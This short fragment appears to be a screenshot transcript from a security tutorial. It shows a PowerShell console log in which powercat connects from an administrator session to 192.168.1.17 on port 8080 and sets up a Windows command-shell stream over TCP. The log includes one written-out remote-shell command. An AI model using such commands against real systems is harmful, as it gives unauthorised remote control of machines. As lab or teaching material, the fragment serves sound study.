 PS C:\Users\administrator\Desktop> powercat -c 192.168.1.17 -p 8080 -v
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Connecting...
详细信息: Connection to 192.168.1.17:8080 [tcp] succeeded!
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between
Streams...
Microsoft Windows [???? 6.3.9600]
(c) 2013 Microsoft Corporation????????????????
C:\Users\administrator>